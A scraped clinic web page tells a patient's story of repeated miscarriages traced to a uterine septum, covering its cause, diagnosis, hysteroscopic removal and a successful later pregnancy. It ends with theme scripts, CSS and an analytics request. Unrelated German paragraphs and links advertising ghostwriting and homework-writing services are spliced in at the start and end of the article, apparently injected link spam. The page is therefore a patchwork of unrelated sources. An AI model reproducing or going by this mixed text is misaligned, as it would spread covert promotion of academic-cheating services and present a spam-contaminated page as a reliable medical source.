	<p>Die Ghostwriting-Agentur zielt darauf ab, Kunden qualitativ hochwertige Inhalte zur Verfügung zu stellen. Sie haben mehreren Unternehmen und Einzelpersonen geholfen, Anerkennung <a href="https://premiumghostwriter.de/">premiumghostwriter.de</a> zu gewinnen.Ghostwriters sind professionelle Schriftsteller mit Erfahrung in einer Vielzahl von Formaten, darunter Bücher, Artikel, Blogs und White Papers. Mit ihrem Fachwissen können sie Ihre Ideen in einzigartige Inhalte verwandeln, die Ihr Publikum einbeziehen und informieren.</p>
<p><a href="https://www.alife.org.sg/post/a-miracle-baby-grappling-with-repeated-miscarriages">https://www.alife.org.sg/uterine septum</a></p>



<p><a href="https://www.peterchewgynae.com/">https://www.peterchewgynae.com</a></p>



<p></p>



<p>Never did she expect that starting a family was such a challenge. She had&nbsp;had 3&nbsp;miscarriages for the past 4 years. </p>



<p>Y, aged &nbsp;35,&nbsp;came from&nbsp;a&nbsp;neighboring country. For her first pregnancy, she conceived&nbsp;within &nbsp;6 months&nbsp;of her&nbsp;marriage. She thought that everything would be smooth-sailing. Unfortunately, she had a <strong>miscarriage</strong> at about 10 weeks of gestation. She felt upset and grieved over her loss&nbsp; for a while. It took her <em>another year to conceive the second time</em>. The pregnancy progressed smoothly until the fetal heart stopped beating at 12 weeks of gestation. She was &nbsp;devastated &nbsp;and&nbsp;suffered&nbsp;a short spell of depression. She had some blood tests done by her local gynecologist, who told her that all the results were normal and&nbsp;the&nbsp;miscarriage was due to “bad luck”.</p>



<p>She moved with her husband to another town due to&nbsp;his&nbsp;work commitments. She was pregnant&nbsp;soon after.&nbsp;Again, mishap happened at around 16 weeks of gestation. This time, she was told that the miscarriage was due to an abnormal wedge of tissue which was found to divide the upper part of her uterine cavity.</p>



<p>“Doc, can you please confirm this anomaly&nbsp;and help me solve the problem?” she asked. Y had a uterine septum which was confirmed by a magnetic resonance imaging (MRI). A uterine septum occurs when a full or partial wall separates the uterus.&nbsp;It is a structural abnormality and is formed during Y’s development as a fetus.</p>



<p><strong>Cause&nbsp;of the septum:</strong> </p>



<p>During embryonic development,&nbsp;the uterus&nbsp;starts out&nbsp;as&nbsp;two small tubular structures.&nbsp;As the fetus develops, each structure moves downwards and towards the middle of the body where&nbsp;they fuse together to form a single organ.&nbsp;Normally, the wall where the two tubes join&nbsp;in the middle will&nbsp;break down completely resulting in a single triangular shaped uterine cavity (fig 1). If&nbsp;the wall between the two tubes does not disintegrate completely,&nbsp;a septum will form (fig 2).</p>



<figure class="wp-block-image"><img src="https://static.wixstatic.com/media/2c1dc7_2eaed4bc08554dbd9ceeec3767ced9f8~mv2.png/v1/fill/w_160,h_265,al_c,lg_1,q_90/2c1dc7_2eaed4bc08554dbd9ceeec3767ced9f8~mv2.webp" alt=""/></figure>



<p>Figure 1</p>



<figure class="wp-block-image"><img src="https://static.wixstatic.com/media/2c1dc7_bd8c0dde9115403c837b33b8e5174a4a~mv2.png/v1/fill/w_188,h_209,al_c,lg_1,q_90/2c1dc7_bd8c0dde9115403c837b33b8e5174a4a~mv2.webp" alt=""/></figure>



<p>Figure 2</p>



<p><strong>Prevalence:</strong> </p>



<p>About one in 10 to 15 &nbsp;women with repeated miscarriages has a uterine septum. </p>



<p><strong>Symptoms:</strong></p>



<p>Uterine septums&nbsp;increase&nbsp;the risk of a miscarriage&nbsp;by two&nbsp;to four times. It is suggested that if the foetus is implanted on the septum, the blood supply to the foetus may be compromised resulting in&nbsp;pregnancy loss. Besides miscarriages,&nbsp;uterine septum may&nbsp;increase&nbsp;the&nbsp;risk for:</p>



<p>*Premature birth &nbsp;</p>



<div class="wp-block-group"><div class="wp-block-group__inner-container">
<p>*Abnormal foetal position e.g. breech </p>



<p>*Intrauterine growth restriction </p>



<p>*Premature&nbsp;detachment of&nbsp;placenta: Placenta abruption </p>



<p>*Stillbirths and neonatal deaths in the first week of life</p>
</div></div>



<p><strong>Diagnosis:</strong> </p>



<p>Uterine septums are usually detected during&nbsp;an ultrasound examination, hysterosalpingogram (HSG)&nbsp;or magnetic resonance imaging (MRI). More recently, a modified ultrasound procedure, called sonohysterogram is used to&nbsp;provide better images and measurements of the septum. It involves instilling&nbsp;saline into the uterus&nbsp;and&nbsp;then looking at it with an <strong>ultrasound</strong>.&nbsp;</p>



<p><strong>Treatment:</strong> </p>



<p>The septum can be removed with a simple surgical procedure using a hysteroscope. The uterus is&nbsp;distended&nbsp;with saline solution. The lighted telescope is inserted into the vagina, through the cervix and into the uterus. The&nbsp;septum is&nbsp;then incised. The procedure&nbsp;&nbsp;is&nbsp; usually done under general anesthesia.</p>



<p><strong>Outcome:</strong> </p>



<p>After&nbsp;removal of the septum, the patient is advised to&nbsp;wait for two to three menstrual cycles&nbsp;for healing to take place&nbsp;before trying to&nbsp;conceive. About 50&nbsp;to&nbsp;80&nbsp;percent of women will go on to have an uneventful&nbsp;pregnancy.</p>



<p>Y had&nbsp;a successful removal of&nbsp;the septum. She returned for review six months after surgery and&nbsp;was pregnant&nbsp;the following month. The antenatal period went smoothly without complication and she delivered a healthy male baby weighing 3.2 kg by&nbsp;Caesarean&nbsp;section. When I saw her the next day after delivery, she looked at her baby in her arms and said “ Doc, it’s so surreal.&nbsp;I still can&#8217;t believe that&nbsp;I&nbsp;have a baby! I&nbsp; look at him in wonder and will never forget the&nbsp;long and&nbsp;tough path&nbsp;I&nbsp;have&nbsp;travelled&nbsp;to bring him safely into the world.&nbsp;I am so&nbsp;lucky to have&nbsp;my&nbsp;little miracle baby”.</p>
<p><a href="https://akadeule.de/">ghostwriter gesucht</a> </p><p>Hausaufgaben sind ein wichtiger Weg, um das zu verstärken, was die Schüler in der Schule lernen. Es kann ihnen auch helfen, das zu üben, was sie gelernt haben, und neue neuronale <a href="https://hausarbeiten-schreiben-lassen.com/">hausarbeiten-schreiben-lassen.com</a> Verbindungen herzustellen.Hausaufgaben können jedoch schwer zu managen sein. Zum Glück gibt es Möglichkeiten, es einfacher zu machen.</p><div class="cl"></div></div>
<!-- _________________________ Finish Content _________________________ -->


<!-- _________________________ Start Sidebar _________________________ -->
<div class="sidebar">
<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>
</div>
<!-- _________________________ Finish Sidebar _________________________ -->
<!-- Bam Page End -->

		</div>
	</div>
</div>
<!-- _________________________ Finish Middle _________________________ -->
<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!-- _________________________ Finish Main _________________________ -->

<!-- _________________________ Start Footer _________________________ -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_footer cmsmasters_footer_small">
	<div class="footer_inner">
		<div class="footer_custom_html_wrap"><div class="footer_custom_html">Copyright © Peter Chew Clinic for Women 2018 – 2020 | All Rights Reserved. Web Design by <a href="https://www.iclickmedia.com.sg/" target="_blank">iClick Media</a>.</div></div>		<span class="footer_copyright copyright"></span>
	</div>
</div></footer>
<!-- _________________________ Finish Footer _________________________ -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- _________________________ Finish Page _________________________ -->

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">
var cfflinkhashtags = "true";
</script>
<link rel='stylesheet' id='ivory-search-styles-css'  href='https://www.peterchewgynae.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.css?ver=4.4.11'  media='all' />
<script  src='https://www.peterchewgynae.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.js?ver=4.4.11'></script>
<script  src='https://www.peterchewgynae.com/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.7'></script>
<script  src='https://www.peterchewgynae.com/wp-content/plugins/custom-facebook-feed/js/cff-scripts.js?ver=2.9.1'></script>
<script  src='https://www.peterchewgynae.com/wp-content/plugins/responsive-lightbox/assets/tosrus/js/jquery.tosrus.min.all.js?ver=2.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"eventbox","customEvents":"","activeGalleries":"1","effect":"fade","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"1","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.peterchewgynae.com\/wp-admin\/admin-ajax.php","nonce":"0ca54e70c3"};
/* ]]> */
</script>
<script  src='https://www.peterchewgynae.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.1.0'></script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/js/cmsmasters-hover-slider.min.js?ver=1.0.0'></script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/js/easing.min.js?ver=1.0.0'></script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/js/easy-pie-chart.min.js?ver=1.0.0'></script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/js/mousewheel.min.js?ver=1.0.0'></script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/js/owlcarousel.min.js?ver=1.0.0'></script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/js/query-loader.min.js?ver=1.0.0'></script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/js/request-animation-frame.min.js?ver=1.0.0'></script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/js/scrollspy.js?ver=1.0.0'></script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/js/scroll-to.min.js?ver=1.0.0'></script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/js/stellar.min.js?ver=1.0.0'></script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/js/waypoints.min.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/www.peterchewgynae.com\/wp-content\/themes\/medical-clinic","site_url":"https:\/\/www.peterchewgynae.com\/","ajaxurl":"https:\/\/www.peterchewgynae.com\/wp-admin\/admin-ajax.php","nonce_ajax_like":"0a0ec52d6f","nonce_ajax_view":"143b94763a","project_puzzle_proportion":"0.6875","gmap_api_key":"","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#b5352d","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/js/jquery.script.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#b5352d"};
/* ]]> */
</script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0'></script>
<script  src='https://www.peterchewgynae.com/wp-content/themes/medical-clinic/js/jquery.tweet.min.js?ver=1.3.1'></script>
<script  src='https://www.peterchewgynae.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script  src='https://www.peterchewgynae.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.peterchewgynae.com/wp-content/themes/medical-clinic-child/style.css?ver=1.0.0
body_size: 647
content:
/*
Theme Name: Medical Clinic Child
Theme URI: http://cmsmasters.net/medical-clinic-child/
Author: cmsmasters
Author URI: http://cmsmasters.net/
Description: Medical Clinic Child Theme
Template: medical-clinic
Version: 1.0.0
License:
License URI:
Text Domain: medical-clinic-child
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
*/

.cmsmasters_open_profile .profile_details_item:first-child{display:none;}
.sidebar {
width: 35%;}
.content {
width: 65%;}
@media only screen and (max-width: 950px)
{
.content, .sidebar {
	width: 100%;padding: 20px 0;}
}

.header_bot_inner{
	/*width:1040px;*/
	width: 80%;
	/*border:red thin solid;*/
}
@media only screen and (max-width: 1300px) {
	.header_bot_inner{
		width: 90%;
	}
}
@media only screen and (max-width: 1070px) {
	.header_bot_inner{
		width: 100%;
	}
}
/*.bam-search{
	color:white;
}*/
.is-menu path.search-icon-path {
    fill: #FFF;
    /*height: 100%;*/
}
.search-icon{
	height: 100%;
}
.search_bar_wrap{height: 100%}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1931394172&t=pageview&_s=1&dl=https%3A%2F%2Fwww.peterchewgynae.com%2Fwomens-clinic-grappling-with-repeated-miscarriages%2F&ul=en-us%40posix&dt=Women%27s%20Clinic%20%7C%20Grappling%20With%20Repeated%20Miscarriages&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=708132313&gjid=207442347&cid=1894793069.1768411267&tid=UA-22427905-72&_gid=1034067865.1768411267&_r=1&_slc=1&gtm=45He61d0h1n81TBP4PQGza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938465~115938469~116682877~116744866~116910502~117041587&z=1410110873
body_size: -452
content:
2,cG-VS5PPD3RJJ